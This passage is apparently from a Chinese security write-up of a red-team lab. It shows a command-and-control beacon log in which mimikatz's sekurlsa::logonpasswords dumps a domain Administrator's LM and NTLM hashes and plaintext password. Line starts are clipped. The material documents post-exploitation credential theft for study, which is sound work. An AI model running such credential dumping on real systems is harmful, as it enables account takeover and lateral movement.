 *] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
+] host called home, sent: 438866 bytes
+] received output:
uthentication Id : 0 ; 2787435 (00000000:002a886b)
ession : CachedInteractive from 1
ser Name : Administrator
omain : GOD
ogon Server : OWA
ogon Time : 2021/7/16 15:06:29
ID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87d5f7fffc086227d3
* NTLM : 81be2f80d568100549beac645d6a7141
* SHA1 : 216d52c4efa68532a98c8cbe2b492634d175fa84
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2020
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2020
kerberos :
* Username : Administrator
* Domain : GOD.ORG
安全客（www.anquanke.com）